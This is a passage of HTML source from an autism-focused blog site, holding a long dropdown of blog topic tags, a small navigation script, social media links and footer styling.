            <option value="https://www.autismworks.com/blog?tag=lifestyle+balance">lifestyle balance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=lights">lights</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=limits">limits</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=listen">listen</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=listening">listening</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=literal+thinking">literal thinking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=literature">literature</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=live">live</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=live+event">live event</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=live+sports+enjoyment">live sports enjoyment</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=living">living</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=living+with+autism">living with autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=look">look</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=looks">looks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=lost">lost</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=making+peace">making peace</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=managing+overload">managing overload</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=managing+sensory+needs">managing sensory needs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=marine+biology">marine biology</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mariners+baseball">mariners baseball</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mealtime+strategies">mealtime strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=media">media</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=melody">melody</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=meltdown">meltdown</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=meltdown+prevention">meltdown prevention</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=meltdowns">meltdowns</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mental+health+in+autism">mental health in autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=message">message</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=microphones">microphones</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mind">mind</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mindfulness+in+autism">mindfulness in autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mindfulness+techniques">mindfulness techniques</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mistakes">mistakes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=modified">modified</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mom">mom</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mood">mood</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=moon">moon</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mother">mother</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mothers">mothers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=motorcycle">motorcycle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=movie">movie</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=movies">movies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=muckleshoot">muckleshoot</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=music">music</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=music+in+learning">music in learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=music+therapy">music therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mysterious">mysterious</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nail">nail</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nail+biting">nail biting</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=names">names</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=national+autism+awareness+day">national autism awareness day</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=natural+environments">natural environments</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nature">nature</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nature+therapy">nature therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=need">need</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=needs">needs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=neurodiversity">neurodiversity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=neurodiversity+at+work">neurodiversity at work</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=new">new</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=new+environment+adaptation">new environment adaptation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=new+experiences">new experiences</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=news">news</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=night">night</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nighttime">nighttime</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=noise">noise</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=noises">noises</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=non-verbal+communication">non-verbal communication</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=numbers">numbers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nurotypical">nurotypical</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nurturing+talents">nurturing talents</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=observation">observation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=obsessive+compulsive+disorder">obsessive compulsive disorder</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=occupational">occupational</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ocd">ocd</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=one+world+observatory">one world observatory</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=online+learning+autism">online learning autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=opportunity">opportunity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=order">order</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=others">others</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ourselves">ourselves</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=outdoor+activities">outdoor activities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=overcoming+anxiety">overcoming anxiety</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=overwhelmed">overwhelmed</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pandemic">pandemic</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=para">para</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parent">parent</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parent+support+online+education">parent support online education</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parental+self-care">parental self-care</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parenting">parenting</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parenting+tips">parenting tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parties">parties</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=party">party</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=passion+to+profession">passion to profession</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=patience">patience</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=patience+in+growth">patience in growth</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pattern">pattern</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=patterns">patterns</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pda">pda</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pdd-nos">pdd-nos</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=peace">peace</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=peer">peer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=peer+preasure">peer preasure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=perfect">perfect</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=perfectionism">perfectionism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=perseverance">perseverance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=personal+growth">personal growth</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=personal+style">personal style</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=personal+well-being">personal well-being</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=perspective">perspective</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pets">pets</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=photography">photography</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=physical+health">physical health</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=piano">piano</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=picky+eating+solutions">picky eating solutions</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=picnics">picnics</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pinball">pinball</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=plane">plane</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=play">play</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=play+and+development">play and development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=playing">playing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=playtime">playtime</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pop1">pop1</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=population+one">population one</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=portraits">portraits</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=press">press</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=privacy">privacy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=private">private</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=program">program</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=progress">progress</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=progression">progression</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=proper">proper</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=prove">prove</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=public+speaking">public speaking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=public+transportation">public transportation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pullman">pullman</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=puppet">puppet</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=puzzle">puzzle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=puzzling">puzzling</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=race">race</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=racing">racing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=reach+out">reach out</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=reading">reading</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=reality">reality</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=recovery">recovery</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=reflection">reflection</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=regulations">regulations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=relate">relate</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=relationship">relationship</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=relationships">relationships</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=remote+learning+strategies">remote learning strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=repeat">repeat</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=repetition">repetition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=repetitions">repetitions</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=rett+syndrome">rett syndrome</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ride">ride</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=right">right</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=routine">routine</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=salmon">salmon</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=same">same</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=scenery">scenery</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=school">school</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=screens">screens</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=seat">seat</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=self">self</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=self+confidence">self confidence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=self+discovery">self discovery</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=self-expression">self-expression</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=senses">senses</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensitive">sensitive</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensorty+friendly">sensorty friendly</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory">sensory</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+adaptation">sensory adaptation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+benefits">sensory benefits</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+integration">sensory integration</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+overload">sensory overload</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+processing">sensory processing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+sensitivities">sensory sensitivities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+sensitivity">sensory sensitivity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+strategies">sensory strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+supports">sensory supports</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+therapy">sensory therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+tools">sensory tools</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory-friendly+activities">sensory-friendly activities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory-friendly+recipes">sensory-friendly recipes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory-friendly+tips">sensory-friendly tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sequel">sequel</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=share">share</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sharing">sharing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=shy">shy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=silence">silence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sing">sing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=singing">singing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=situations">situations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=skills">skills</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sleep">sleep</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=snow">snow</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=snowboarding">snowboarding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=snowing">snowing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social">social</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+communication">social communication</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+interaction">social interaction</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+interactions">social interactions</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+learning">social learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+media">social media</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+skills">social skills</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+skills+development">social skills development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+skills+in+autism">social skills in autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+student">social student</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+understanding">social understanding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=socisl+skills+development">socisl skills development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=soft">soft</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=solitude+benefits">solitude benefits</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=song">song</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=songs">songs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sound">sound</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sounds">sounds</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=space">space</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=speak">speak</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=speaking+engagement">speaking engagement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=special+needs+resources">special needs resources</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=speech">speech</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=speed">speed</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sports">sports</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sports+events">sports events</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=spring">spring</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stars">stars</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stop">stop</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=storyteller">storyteller</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stradegies">stradegies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stradegy">stradegy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stress+management">stress management</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stress+reduction">stress reduction</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stress+relief">stress relief</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stripes">stripes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=structured+socializing">structured socializing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=struggle">struggle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=student">student</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=students">students</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=success">success</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=superhero">superhero</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=support">support</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=supportive+environments">supportive environments</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=swim">swim</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=swimming">swimming</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tablet">tablet</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tagless+fashion">tagless fashion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=talk">talk</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=talking">talking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=taste+bud+development">taste bud development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=teachers">teachers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=teen">teen</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=teenager">teenager</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=teens">teens</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=television">television</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=terrible-twos">terrible-twos</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=the+figure">the figure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=the+hug">the hug</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=the+perfect+year">the perfect year</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=theory">theory</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=therapeutic+activities">therapeutic activities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=therapy">therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=think">think</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=thinking">thinking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=thought">thought</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tiger">tiger</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tips">tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tool">tool</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=top+5">top 5</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=topic">topic</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=touch">touch</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=toys">toys</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=train">train</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=transition">transition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=travel">travel</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=travel+anxiety">travel anxiety</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=travel+preparation">travel preparation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=traveling">traveling</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=trends">trends</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tribe">tribe</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=trip">trip</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=try">try</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tv">tv</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tyler">tyler</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tyler+mcnamer">tyler mcnamer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tyler+talks">tyler talks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tylertalks">tylertalks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=underappreciation">underappreciation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=understand">understand</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=understanding">understanding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=understood">understood</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=unexpected">unexpected</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=unique+abilities">unique abilities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=universal+design">universal design</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=unusual">unusual</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=variety">variety</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=video">video</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=video+games">video games</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=videos">videos</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=villain">villain</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=visuals">visuals</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=voice+for+the+silent">voice for the silent</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=void">void</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=watch">watch</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=water">water</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=weather+appropriate">weather appropriate</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=weekly+newsletter">weekly newsletter</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=welcome">welcome</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=wheels">wheels</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=winter">winter</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=with">with</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=words">words</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=world">world</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=write">write</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=writer">writer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=writing">writing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=year">year</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=young+adults">young adults</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=zoo">zoo</option>
          
        
      </select>
    </div>
    <script>
      document.getElementById("category-select").onchange = function(evt) {
        document.location = evt.target.value;
      };
    </script>
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600295468756 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600295468756 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1600295468756.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1600295468756.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<style>
  .social-icons--1600295468756 {
    text-align: left;
  }
  
  .social-icons--1600295468756 .social-icons__heading {
    color: ;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600295468756" kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icons_text_color">
  <p class="h5 social-icons__heading" >
    Follow Us
  </p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/kajabi"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/kajabi"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kajabi"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>

















  </div>
</div>
            
        </div>
      
    
      </div>
    
  </div>
</div>
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #161E2A;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div 
  id="block-1555988519593" 
  class="footer__block "
  
>
  

<style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 50px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Footer Logo" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/37f802c-4d10-0680-e7e1-2aa46344c072_c2ac3628-9313-44c2-94ac-23b0ba633051.png" />
    
  
</a>
</div>
          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
